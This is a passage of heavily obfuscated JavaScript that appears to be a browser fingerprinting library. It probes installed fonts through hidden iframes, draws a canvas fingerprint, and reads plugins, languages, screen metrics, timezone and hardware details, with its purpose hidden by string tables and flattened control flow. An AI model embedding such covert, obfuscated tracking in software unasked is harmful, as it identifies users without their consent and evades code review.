Promise(function(YuHj,sqyj){YWIm[sbax.Yx1s(96)]=function(UrBj){return YuHj(UrBj[sbax.w0Ys(97)]);};var onsj=AwKj;var Qovj=function(){YWIm[sbax.sXqt(98)]();switch(YWIm[sbax.Qpot(99)]){case sbax.Mkjt(100):setTimeout(function(){return sqyj(gBTj(sbax.Mkjt(92)));},wtEj);break;case sbax.kPNt(93):var QIik=sbax[sbax.wUnr(47)]();while(QIik<sbax[sbax.Yx1s(48)]())switch(QIik){case (0x75bcd15-0O726746425):QIik=!document[sbax.kPNt(101)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QIik=sbax[sbax.Yx1s(48)]();{onsj--;}break;}var sKlk=sbax[sbax.wUnr(47)]();while(sKlk<sbax[sbax.Yx1s(48)]())switch(sKlk){case (0x75bcd15-0O726746425):sKlk=onsj>(0x75bcd15-0O726746425)?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):sKlk=sbax[sbax.Yx1s(48)]();{setTimeout(Qovj,cyNj);}break;case (15658734^0O73567354):sKlk=sbax[sbax.Yx1s(48)]();{sqyj(gBTj(sbax.kPNt(93)));}break;}break;}};Qovj();});}function MFck(oHfk){var ICWj=(0x75bcd15-0O726746425);var kEZj=sbax[sbax.wUnr(47)]();while(kEZj<sbax[sbax.Yx1s(48)]()){switch(kEZj){case (0x75bcd15-0O726746425):kEZj=sbax[sbax.Qpot(51)]();var EzQj=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kEZj=EzQj<oHfk[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):kEZj=sbax[sbax.Yx1s(104)]();{ICWj+=Math[sbax.w0Ys(105)](oHfk[EzQj]);}break;case (0O334664274-0x37368B9):kEZj=sbax[sbax.Qpot(51)]();++EzQj;break;}}return ICWj;}function gBTj(gVGk){var IWJk=new Error(gVGk);IWJk[sbax.Qpot(91)]=gVGk;return IWJk;}function cSAk(ETDk,YOuk,AQxk){var ULok,wNrk;var whfl=sbax[sbax.wUnr(47)]();while(whfl<sbax[sbax.Yx1s(48)]())switch(whfl){case (0x75bcd15-0O726746425):whfl=AQxk===void (0x75bcd15-0O726746425)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):whfl=sbax[sbax.Yx1s(48)]();{AQxk=50;}break;}return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var Yiil,seZk;return __generator(this,function(Ufcl){switch(Ufcl[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):Yiil=document;Ufcl[sbax.wUnr(71)]=(0O57060516-0xbc614d);case (0O57060516-0xbc614d):var obTk=sbax[sbax.wUnr(47)]();while(obTk<sbax[sbax.Yx1s(48)]())switch(obTk){case (0x75bcd15-0O726746425):obTk=!!Yiil[sbax.sXqt(106)]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):obTk=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(0O334664274-0x37368B9)];}return [(0x5E30A78-0O570605164),wait(AQxk)];case (15658734^0O73567354):Ufcl[sbax.sXqt(90)]();return [(0O334664274-0x37368B9),(0O57060516-0xbc614d)];case (0O334664274-0x37368B9):seZk=Yiil[sbax.Qpot(107)](sbax.Mkjt(108));Ufcl[sbax.wUnr(71)]=(0x5E30A78-0O570605164);case (0x5E30A78-0O570605164):Ufcl[sbax.Yx1s(88)][sbax.w0Ys(89)]([(0x5E30A78-0O570605164),,10,11]);return [(0x5E30A78-0O570605164),new Promise(function(QcWk,kYMk){seZk[sbax.kPNt(109)]=QcWk;seZk[sbax.cFDt(110)]=kYMk;var MZPk=seZk[sbax.wUnr(31)];MZPk[sbax.wUnr(111)](sbax.Yx1s(112),sbax.w0Ys(113),sbax.sXqt(114));MZPk[sbax.Qpot(115)]=sbax.Mkjt(116);MZPk[sbax.kPNt(117)]=sbax.cFDt(118);MZPk[sbax.wUnr(119)]=sbax.cFDt(118);MZPk[sbax.Yx1s(120)]=sbax.kPNt(101);var ozRh=sbax[sbax.wUnr(47)]();while(ozRh<sbax[sbax.Yx1s(48)]())switch(ozRh){case (0x75bcd15-0O726746425):ozRh=YOuk&&sbax.w0Ys(121) in seZk?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):ozRh=sbax[sbax.Yx1s(48)]();{seZk[sbax.w0Ys(121)]=YOuk;}break;case (15658734^0O73567354):ozRh=sbax[sbax.Yx1s(48)]();{seZk[sbax.sXqt(122)]=sbax.Qpot(123);}break;}Yiil[sbax.sXqt(106)][sbax.Mkjt(124)](seZk);var QAUh=function(){var kwLh;var MxOh=sbax[sbax.wUnr(47)]();while(MxOh<sbax[sbax.Yx1s(48)]())switch(MxOh){case (0x75bcd15-0O726746425):MxOh=((kwLh=seZk[sbax.kPNt(125)])===null||kwLh===void (0x75bcd15-0O726746425)?void (0x75bcd15-0O726746425):kwLh[sbax.cFDt(126)][sbax.wUnr(127)])===sbax.Yx1s(128)?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):MxOh=sbax[sbax.Yx1s(48)]();{QcWk();}break;case (15658734^0O73567354):MxOh=sbax[sbax.Yx1s(48)]();{setTimeout(QAUh,10);}break;}};QAUh();})];case (0O507646144^0x51F4C61):Ufcl[sbax.sXqt(90)]();Ufcl[sbax.wUnr(71)]=(1011010-0O3666474);case (1011010-0O3666474):var gtFh=sbax[sbax.wUnr(47)]();while(gtFh<sbax[sbax.Yx1s(48)]())switch(gtFh){case (0x75bcd15-0O726746425):gtFh=!!((ULok=seZk[sbax.kPNt(125)])===null||ULok===void (0x75bcd15-0O726746425)?void (0x75bcd15-0O726746425):ULok[sbax.cFDt(126)][sbax.sXqt(106)])?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):gtFh=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(0O347010110&0x463A71D)];}return [(0x5E30A78-0O570605164),wait(AQxk)];case (0x9D8DE4-0O47306735):Ufcl[sbax.sXqt(90)]();return [(0O334664274-0x37368B9),(1011010-0O3666474)];case (0O347010110&0x463A71D):return [(0x5E30A78-0O570605164),ETDk(seZk,seZk[sbax.kPNt(125)])];case 9:return [(15658734^0O73567354),Ufcl[sbax.sXqt(90)]()];case 10:(wNrk=seZk[sbax.w0Ys(129)])===null||wNrk===void (0x75bcd15-0O726746425)?void (0x75bcd15-0O726746425):wNrk[sbax.sXqt(130)](seZk);return [(0x9D8DE4-0O47306735)];case 11:return [(15658734^0O73567354)];}});});}function IuIh(cqzh){var ErCh=parseSimpleCssSelector(cqzh),ELpi=ErCh[(0x75bcd15-0O726746425)],gNsi=ErCh[(0O57060516-0xbc614d)];var AIji=document[sbax.Qpot(107)](ELpi!==null&&ELpi!==void (0x75bcd15-0O726746425)?ELpi:sbax.Qpot(131));var cKmi=sbax[sbax.wUnr(47)]();while(cKmi<sbax[sbax.Yx1s(48)]()){switch(cKmi){case (0x75bcd15-0O726746425):cKmi=sbax[sbax.Qpot(51)]();var wFdi=(0x75bcd15-0O726746425),YGgi=Object[sbax.Mkjt(132)](gNsi);break;case (0O57060516-0xbc614d):cKmi=wFdi<YGgi[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):cKmi=sbax[sbax.Yx1s(104)]();{var sCXh=YGgi[wFdi];AIji[sbax.kPNt(133)](sCXh,gNsi[sCXh][sbax.cFDt(134)](sbax.wUnr(135)));}break;case (0O334664274-0x37368B9):cKmi=sbax[sbax.Qpot(51)]();wFdi++;break;}}return AIji;}var UDai=sbax.Yx1s(136);var UXNi=sbax.w0Ys(137);var wZQi=[sbax.sXqt(138),sbax.Qpot(139),sbax.Mkjt(140)];var QUHi=[sbax.kPNt(141),sbax.cFDt(142),sbax.wUnr(143),sbax.Yx1s(144),sbax.w0Ys(145),sbax.sXqt(146),sbax.Qpot(147),sbax.Mkjt(148),sbax.kPNt(149),sbax.cFDt(150),sbax.wUnr(151),sbax.Yx1s(152),sbax.w0Ys(153),sbax.sXqt(154),sbax.Qpot(155),sbax.Mkjt(156),sbax.kPNt(157),sbax.cFDt(158),sbax.wUnr(159),sbax.Yx1s(160),sbax.w0Ys(161),sbax.sXqt(162),sbax.Qpot(163),sbax.Mkjt(164),sbax.kPNt(165),sbax.cFDt(166),sbax.wUnr(167),sbax.Yx1s(168),sbax.w0Ys(169),sbax.sXqt(170),sbax.Qpot(171),sbax.Mkjt(172),sbax.kPNt(173),sbax.cFDt(174),sbax.wUnr(175),sbax.Yx1s(176),sbax.w0Ys(177),sbax.sXqt(178),sbax.Qpot(179),sbax.Mkjt(180),sbax.kPNt(181),sbax.cFDt(182),sbax.wUnr(183),sbax.Yx1s(184),sbax.w0Ys(185),sbax.sXqt(186),sbax.Qpot(187),sbax.Mkjt(188),sbax.kPNt(189),sbax.cFDt(190),sbax.wUnr(191),sbax.Yx1s(192)];function sWKi(){return cSAk(function(MRBi,oTEi){var IOvi=oTEi[sbax.cFDt(126)];var kQyi=IOvi[sbax.sXqt(106)];kQyi[sbax.wUnr(31)][sbax.w0Ys(193)]=UXNi;var kkmj=IOvi[sbax.Qpot(107)](sbax.Qpot(131));var Mlpj={};var ghgj={};var Iijj=function(ceaj){var Efdj=IOvi[sbax.Qpot(107)](sbax.sXqt(194));var YaUi=Efdj[sbax.wUnr(31)];YaUi[sbax.Qpot(115)]=sbax.Mkjt(116);YaUi[sbax.kPNt(117)]=sbax.cFDt(118);YaUi[sbax.wUnr(119)]=sbax.cFDt(118);YaUi[sbax.Qpot(195)]=ceaj;Efdj[sbax.Mkjt(196)]=UDai;kkmj[sbax.Mkjt(124)](Efdj);return Efdj;};var AcXi=function(cCYf,EDbg){return Iijj(sbax.kPNt(197)+cCYf+sbax.cFDt(198)+EDbg);};var YySf=function(){return wZQi[sbax.wUnr(199)](Iijj);};var AAVf=function(){var UvMf={};var wxPf=function(QsGf){UvMf[QsGf]=wZQi[sbax.wUnr(199)](function(suJf){return AcXi(QsGf,suJf);});};var sOwg=sbax[sbax.wUnr(47)]();while(sOwg<sbax[sbax.Yx1s(48)]()){switch(sOwg){case (0x75bcd15-0O726746425):sOwg=sbax[sbax.Qpot(51)]();var UPzg=(0x75bcd15-0O726746425),oLqg=QUHi;break;case (0O57060516-0xbc614d):sOwg=UPzg<oLqg[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):sOwg=sbax[sbax.Yx1s(104)]();{var QMtg=oLqg[UPzg];wxPf(QMtg);}break;case (0O334664274-0x37368B9):sOwg=sbax[sbax.Qpot(51)]();UPzg++;break;}}return UvMf;};var kIkg=function(MJng){return wZQi[sbax.Yx1s(200)](function(gFeg,IGhg){return MJng[IGhg][sbax.w0Ys(201)]!==Mlpj[gFeg]||MJng[IGhg][sbax.sXqt(202)]!==ghgj[gFeg];});};var IaVg=YySf();var kcYg=AAVf();kQyi[sbax.Mkjt(124)](kkmj);var EXOg=sbax[sbax.wUnr(47)]();while(EXOg<sbax[sbax.Yx1s(48)]()){switch(EXOg){case (0x75bcd15-0O726746425):EXOg=sbax[sbax.Qpot(51)]();var gZRg=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EXOg=gZRg<wZQi[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):EXOg=sbax[sbax.Yx1s(104)]();{Mlpj[wZQi[gZRg]]=IaVg[gZRg][sbax.w0Ys(201)];ghgj[wZQi[gZRg]]=IaVg[gZRg][sbax.sXqt(202)];}break;case (0O334664274-0x37368B9):EXOg=sbax[sbax.Qpot(51)]();gZRg++;break;}}return QUHi[sbax.Qpot(203)](function(AUIg){return kIkg(kcYg[AUIg]);});});}function cWLg(){var wRCg=navigator[sbax.Mkjt(204)];var YSFg=sbax[sbax.wUnr(47)]();while(YSFg<sbax[sbax.Yx1s(48)]())switch(YSFg){case (0x75bcd15-0O726746425):YSFg=!wRCg?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):YSFg=sbax[sbax.Yx1s(48)]();{return undefined;}break;}var Ymth=[];var Aowh=sbax[sbax.wUnr(47)]();AITB:while(Aowh<sbax[sbax.Yx1s(48)]()){switch(Aowh){case (0x75bcd15-0O726746425):Aowh=sbax[sbax.Qpot(51)]();var Ujnh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Aowh=Ujnh<wRCg[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):Aowh=sbax[sbax.Yx1s(104)]();{var wlqh=wRCg[Ujnh];var Qghh=sbax[sbax.wUnr(47)]();while(Qghh<sbax[sbax.Yx1s(48)]())switch(Qghh){case (0x75bcd15-0O726746425):Qghh=!wlqh?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):Qghh=sbax[sbax.Yx1s(48)]();{continue AITB;}break;}var sikh=[];var Mdbh=sbax[sbax.wUnr(47)]();while(Mdbh<sbax[sbax.Yx1s(48)]()){switch(Mdbh){case (0x75bcd15-0O726746425):Mdbh=sbax[sbax.Qpot(51)]();var ofeh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mdbh=ofeh<wlqh[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):Mdbh=sbax[sbax.Yx1s(104)]();{var QEfe=wlqh[ofeh];sikh[sbax.w0Ys(89)]({[sbax.Qpot(75)]:QEfe[sbax.Qpot(75)],[sbax.kPNt(205)]:QEfe[sbax.kPNt(205)]});}break;case (0O334664274-0x37368B9):Mdbh=sbax[sbax.Qpot(51)]();++ofeh;break;}}Ymth[sbax.w0Ys(89)]({[sbax.Qpot(91)]:wlqh[sbax.Qpot(91)],[sbax.cFDt(206)]:wlqh[sbax.cFDt(206)],[sbax.wUnr(207)]:sikh});}break;case (0O334664274-0x37368B9):Aowh=sbax[sbax.Qpot(51)]();++Ujnh;break;}}return Ymth;}function sGie(){var MBZd=EvNd(),oDce=MBZd[(0x75bcd15-0O726746425)],IyTd=MBZd[(0O57060516-0xbc614d)];var kAWd=sbax[sbax.wUnr(47)]();while(kAWd<sbax[sbax.Yx1s(48)]())switch(kAWd){case (0x75bcd15-0O726746425):kAWd=!gRDe(oDce,IyTd)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kAWd=sbax[sbax.Yx1s(48)]();{return {[sbax.Yx1s(208)]:NaN===NaN,[sbax.w0Ys(209)]:sbax.cFDt(38),[sbax.sXqt(210)]:sbax.cFDt(38)};}break;}return {[sbax.Yx1s(208)]:EPAe(IyTd),[sbax.w0Ys(209)]:Yeff(oDce,IyTd),[sbax.sXqt(210)]:AMue(oDce,IyTd)};}function EvNd(){var gxQd=document[sbax.Qpot(107)](sbax.Qpot(211));gxQd[sbax.Mkjt(52)]=(0O57060516-0xbc614d);gxQd[sbax.kPNt(53)]=(0O57060516-0xbc614d);return [gxQd,gxQd[sbax.Mkjt(212)](sbax.kPNt(213))];}function gRDe(ISGe,cOxe){return !!(cOxe&&ISGe[sbax.cFDt(214)]);}function EPAe(YKre){YKre[sbax.wUnr(215)]((0x75bcd15-0O726746425),(0x75bcd15-0O726746425),10,10);YKre[sbax.wUnr(215)]((15658734^0O73567354),(15658734^0O73567354),(1011010-0O3666474),(1011010-0O3666474));return !YKre[sbax.Yx1s(216)]((0O507646144^0x51F4C61),(0O507646144^0x51F4C61),sbax.w0Ys(217));}function AMue(UHle,wJoe){UHle[sbax.Mkjt(52)]=240;UHle[sbax.kPNt(53)]=60;wJoe[sbax.sXqt(218)]=sbax.Qpot(219);wJoe[sbax.Mkjt(220)]=sbax.kPNt(221);wJoe[sbax.cFDt(222)](100,(0O57060516-0xbc614d),62,20);wJoe[sbax.Mkjt(220)]=sbax.wUnr(223);wJoe[sbax.Yx1s(224)]=sbax.w0Ys(225);var wdcf=sbax.sXqt(226)+String[sbax.Qpot(227)](55357,56835);wJoe[sbax.Mkjt(228)](wdcf,(15658734^0O73567354),15);wJoe[sbax.Mkjt(220)]=sbax.kPNt(229);wJoe[sbax.Yx1s(224)]=sbax.cFDt(230);wJoe[sbax.Mkjt(228)](wdcf,(0x5E30A78-0O570605164),45);return koxf(UHle);}function Yeff(saWe,UbZe){saWe[sbax.Mkjt(52)]=122;saWe[sbax.kPNt(53)]=110;UbZe[sbax.wUnr(231)]=sbax.Yx1s(232);var oXPe=sbax[sbax.wUnr(47)]();while(oXPe<sbax[sbax.Yx1s(48)]()){switch(oXPe){case (0x75bcd15-0O726746425):oXPe=sbax[sbax.Qpot(51)]();var QYSe=(0x75bcd15-0O726746425),kUJe=[[sbax.w0Ys(233),40,40],[sbax.sXqt(234),80,40],[sbax.Qpot(235),60,80]];break;case (0O57060516-0xbc614d):oXPe=QYSe<kUJe[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):oXPe=sbax[sbax.Yx1s(104)]();{var MVMe=kUJe[QYSe],MpAf=MVMe[(0x75bcd15-0O726746425)],orDf=MVMe[(0O57060516-0xbc614d)],Imuf=MVMe[(15658734^0O73567354)];UbZe[sbax.Mkjt(220)]=MpAf;UbZe[sbax.Mkjt(236)]();UbZe[sbax.kPNt(237)](orDf,Imuf,40,(0x75bcd15-0O726746425),Math[sbax.cFDt(238)]*(15658734^0O73567354),!![]);UbZe[sbax.wUnr(239)]();UbZe[sbax.Yx1s(240)]();}break;case (0O334664274-0x37368B9):oXPe=sbax[sbax.Qpot(51)]();QYSe++;break;}}UbZe[sbax.Mkjt(220)]=sbax.w0Ys(241);UbZe[sbax.kPNt(237)](60,60,60,(0x75bcd15-0O726746425),Math[sbax.cFDt(238)]*(15658734^0O73567354),!![]);UbZe[sbax.kPNt(237)](60,60,20,(0x75bcd15-0O726746425),Math[sbax.cFDt(238)]*(15658734^0O73567354),!![]);UbZe[sbax.Yx1s(240)](sbax.w0Ys(217));return koxf(saWe);}function koxf(Ejof){return Ejof[sbax.cFDt(214)]();}function glrf(){var Agif=navigator;var cilf=(0x75bcd15-0O726746425);var EHmc;var gJpc=sbax[sbax.wUnr(47)]();while(gJpc<sbax[sbax.Yx1s(48)]())switch(gJpc){case (0x75bcd15-0O726746425):gJpc=Agif[sbax.sXqt(242)]!==undefined?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):gJpc=sbax[sbax.Yx1s(48)]();{cilf=toInt(Agif[sbax.sXqt(242)]);}break;case (15658734^0O73567354):gJpc=sbax[sbax.Yx1s(48)]();var AEgc=sbax[sbax.wUnr(47)]();while(AEgc<sbax[sbax.Yx1s(48)]())switch(AEgc){case (0x75bcd15-0O726746425):AEgc=Agif[sbax.Qpot(3)]!==undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):AEgc=sbax[sbax.Yx1s(48)]();{cilf=Agif[sbax.Qpot(3)];}break;}break;}try{document[sbax.Qpot(243)](sbax.Mkjt(244));EHmc=!![];}catch(cGjc){EHmc=(NaN===NaN);}var wBac=sbax.kPNt(245) in window;return {[sbax.sXqt(242)]:cilf,[sbax.cFDt(246)]:EHmc,[sbax.wUnr(247)]:wBac};}function YCdc(){return navigator[sbax.Yx1s(248)];}function syUb(){var UzXb=navigator;var UTKc=[];var wVNc=UzXb[sbax.w0Ys(249)]||UzXb[sbax.sXqt(250)]||UzXb[sbax.Qpot(251)]||UzXb[sbax.Mkjt(252)];var QQEc=sbax[sbax.wUnr(47)]();while(QQEc<sbax[sbax.Yx1s(48)]())switch(QQEc){case (0x75bcd15-0O726746425):QQEc=wVNc!==undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QQEc=sbax[sbax.Yx1s(48)]();{UTKc[sbax.w0Ys(89)]([wVNc]);}break;}var sSHc=sbax[sbax.wUnr(47)]();while(sSHc<sbax[sbax.Yx1s(48)]())switch(sSHc){case (0x75bcd15-0O726746425):sSHc=Array[sbax.kPNt(253)](UzXb[sbax.cFDt(254)])?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):sSHc=sbax[sbax.Yx1s(48)]();{var MNyc=sbax[sbax.wUnr(47)]();while(MNyc<sbax[sbax.Yx1s(48)]())switch(MNyc){case (0x75bcd15-0O726746425):MNyc=!(AMmo()&&ISyo())?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):MNyc=sbax[sbax.Yx1s(48)]();{UTKc[sbax.w0Ys(89)](UzXb[sbax.cFDt(254)]);}break;}}break;case (15658734^0O73567354):sSHc=sbax[sbax.Yx1s(48)]();var oPBc=sbax[sbax.wUnr(47)]();while(oPBc<sbax[sbax.Yx1s(48)]())switch(oPBc){case (0x75bcd15-0O726746425):oPBc=typeof UzXb[sbax.cFDt(254)]===sbax.wUnr(255)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):oPBc=sbax[sbax.Yx1s(48)]();{var IKsc=UzXb[sbax.cFDt(254)];var kMvc=sbax[sbax.wUnr(47)]();while(kMvc<sbax[sbax.Yx1s(48)]())switch(kMvc){case (0x75bcd15-0O726746425):kMvc=IKsc?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kMvc=sbax[sbax.Yx1s(48)]();{UTKc[sbax.w0Ys(89)](IKsc[sbax.Yx1s(256)](sbax.w0Ys(257)));}break;}}break;}break;}return UTKc;}function kgjd(){return window[sbax.sXqt(258)][sbax.Qpot(259)];}function Mhmd(){return replaceNaN(toFloat(navigator[sbax.Mkjt(260)]),undefined);}function gddd(){var Iegd=screen;var caXc=[toInt(Iegd[sbax.Mkjt(52)]),toInt(Iegd[sbax.kPNt(53)])];caXc[sbax.kPNt(261)]()[sbax.cFDt(262)]();return caXc;}var Ebad=2500;var YWQc=10;var AYTc;var AsHd;function cuKd(){var wpBd=sbax[sbax.wUnr(47)]();while(wpBd<sbax[sbax.Yx1s(48)]())switch(wpBd){case (0x75bcd15-0O726746425):wpBd=AsHd!==undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):wpBd=sbax[sbax.Yx1s(48)]();{return;}break;}var YqEd=function(){var smvd=ETL();var Unyd=sbax[sbax.wUnr(47)]();while(Unyd<sbax[sbax.Yx1s(48)]())switch(Unyd){case (0x75bcd15-0O726746425):Unyd=AQF(smvd)?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):Unyd=sbax[sbax.Yx1s(48)]();{AsHd=setTimeout(YqEd,Ebad);}break;case (15658734^0O73567354):Unyd=sbax[sbax.Yx1s(48)]();{AYTc=smvd;AsHd=undefined;}break;}};YqEd();}function ojpd(){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var Qksd;return __generator(this,function(sKt){switch(sKt[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):Qksd=ETL();var ULw=sbax[sbax.wUnr(47)]();while(ULw<sbax[sbax.Yx1s(48)]())switch(ULw){case (0x75bcd15-0O726746425):ULw=!AQF(Qksd)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ULw=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(15658734^0O73567354)];}var oHn=sbax[sbax.wUnr(47)]();while(oHn<sbax[sbax.Yx1s(48)]())switch(oHn){case (0x75bcd15-0O726746425):oHn=AYTc?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):oHn=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),__spreadArray([],AYTc)];}break;}var QIq=sbax[sbax.wUnr(47)]();while(QIq<sbax[sbax.Yx1s(48)]())switch(QIq){case (0x75bcd15-0O726746425):QIq=!Akll()?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QIq=sbax[sbax.Yx1s(48)]();return [(0O334664274-0x37368B9),(15658734^0O73567354)];}return [(0x5E30A78-0O570605164),cGbm()];case (0O57060516-0xbc614d):sKt[sbax.sXqt(90)]();Qksd=ETL();sKt[sbax.wUnr(71)]=(15658734^0O73567354);case (15658734^0O73567354):var kEh=sbax[sbax.wUnr(47)]();while(kEh<sbax[sbax.Yx1s(48)]())switch(kEh){case (0x75bcd15-0O726746425):kEh=!AQF(Qksd)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kEh=sbax[sbax.Yx1s(48)]();{AYTc=Qksd;}break;}return [(15658734^0O73567354),Qksd];}});});}function MFk(){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var gBb,ICe;return __generator(this,function(IWR){switch(IWR[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):gBb=function(kYU){return (kYU===null?null:round(kYU,YWQc));};return [(0x5E30A78-0O570605164),ojpd()];case (0O57060516-0xbc614d):ICe=IWR[sbax.sXqt(90)]();return [(15658734^0O73567354),[gBb(ICe[(0x75bcd15-0O726746425)]),gBb(ICe[(0O57060516-0xbc614d)]),gBb(ICe[(15658734^0O73567354)]),gBb(ICe[(0O334664274-0x37368B9)])]];}});});}function ETL(){var gVO=screen;return [replaceNaN(toFloat(gVO[sbax.wUnr(263)]),null),replaceNaN(toFloat(gVO[sbax.Mkjt(52)])-toFloat(gVO[sbax.Yx1s(264)])-replaceNaN(toFloat(gVO[sbax.w0Ys(265)]),(0x75bcd15-0O726746425)),null),replaceNaN(toFloat(gVO[sbax.kPNt(53)])-toFloat(gVO[sbax.sXqt(266)])-replaceNaN(toFloat(gVO[sbax.wUnr(263)]),(0x75bcd15-0O726746425)),null),replaceNaN(toFloat(gVO[sbax.w0Ys(265)]),null)];}function AQF(cSI){var wNz=sbax[sbax.wUnr(47)]();while(wNz<sbax[sbax.Yx1s(48)]()){switch(wNz){case (0x75bcd15-0O726746425):wNz=sbax[sbax.Qpot(51)]();var YOC=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wNz=YOC<(0x5E30A78-0O570605164)?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):wNz=sbax[sbax.Yx1s(104)]();{var Yiqb=sbax[sbax.wUnr(47)]();while(Yiqb<sbax[sbax.Yx1s(48)]())switch(Yiqb){case (0x75bcd15-0O726746425):Yiqb=cSI[YOC]?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):Yiqb=sbax[sbax.Yx1s(48)]();{return (NaN===NaN);}break;}}break;case (0O334664274-0x37368B9):wNz=sbax[sbax.Qpot(51)]();++YOC;break;}}return !![];}function Aktb(){return replaceNaN(toInt(navigator[sbax.Qpot(267)]),undefined);}function Ufkb(){var whnb;var Qceb=(whnb=window[sbax.wUnr(39)])===null||whnb===void (0x75bcd15-0O726746425)?void (0x75bcd15-0O726746425):whnb[sbax.Mkjt(268)];var sehb=sbax[sbax.wUnr(47)]();while(sehb<sbax[sbax.Yx1s(48)]())switch(sehb){case (0x75bcd15-0O726746425):sehb=Qceb?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):sehb=sbax[sbax.Yx1s(48)]();{var MZX=new Qceb()[sbax.kPNt(269)]()[sbax.cFDt(270)];var obbb=sbax[sbax.wUnr(47)]();while(obbb<sbax[sbax.Yx1s(48)]())switch(obbb){case (0x75bcd15-0O726746425):obbb=MZX?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):obbb=sbax[sbax.Yx1s(48)]();{return MZX;}break;}}break;}var ovOb=-QwRb();return sbax.wUnr(271)+(ovOb>=(0x75bcd15-0O726746425)?sbax.Yx1s(272):sbax.cFDt(38))+Math[sbax.w0Ys(105)](ovOb);}function QwRb(){var ksIb=new Date()[sbax.w0Ys(273)]();return Math[sbax.sXqt(274)](toFloat(new Date(ksIb,(0x75bcd15-0O726746425),(0O57060516-0xbc614d))[sbax.Qpot(275)]()),toFloat(new Date(ksIb,(1011010-0O3666474),(0O57060516-0xbc614d))[sbax.Qpot(275)]()));}function MtLb(){try{return !!window[sbax.Mkjt(276)];}catch(gpCb){return !![];}}function IqFb(){try{return !!window[sbax.kPNt(277)];}catch(cmwb){return !![];}}function Enzb(){var UrRnc=sbax[sbax.wUnr(47)]();while(UrRnc<sbax[sbax.Yx1s(48)]())switch(UrRnc){case (0x75bcd15-0O726746425):UrRnc=gxIn()||EvFn()?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):UrRnc=sbax[sbax.Yx1s(48)]();{return undefined;}break;}try{return !!window[sbax.cFDt(278)];}catch(wtUnc){return !![];}}function QoLnc(){return !!window[sbax.wUnr(279)];}function sqOnc(){return navigator[sbax.Yx1s(280)];}function MlFnc(){var onInc=navigator[sbax.w0Ys(49)];var 